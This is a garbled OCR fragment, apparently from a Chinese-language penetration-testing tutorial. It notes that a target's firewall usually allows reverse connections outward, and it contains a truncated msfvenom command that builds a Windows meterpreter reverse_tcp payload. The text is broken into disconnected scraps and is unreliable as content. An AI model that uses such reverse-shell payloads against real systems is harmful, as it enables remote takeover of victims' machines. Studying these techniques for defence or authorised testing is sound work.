
于是主动献殷勤，目标机器上的防火墙对于此等操作一般均会放行
较高；
绍
sf端口)
 (受害者)
ell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.
f